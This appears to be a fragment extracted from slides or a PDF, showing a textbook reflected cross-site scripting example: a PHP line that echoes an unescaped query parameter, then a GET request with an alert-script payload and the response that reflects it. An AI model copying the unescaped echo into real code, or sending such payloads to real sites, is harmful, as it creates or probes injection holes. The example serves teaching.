 <?php
echo “Hello, ” . $_GET[“user”] . “!”;
http://vuln.com/
says:
XSS
GET /?user=<script>alert(‘XSS’)</script> HTTP/1.1
HTTP/1.1 200 OK
…
Hello, <script>alert(‘XSS’)</script>!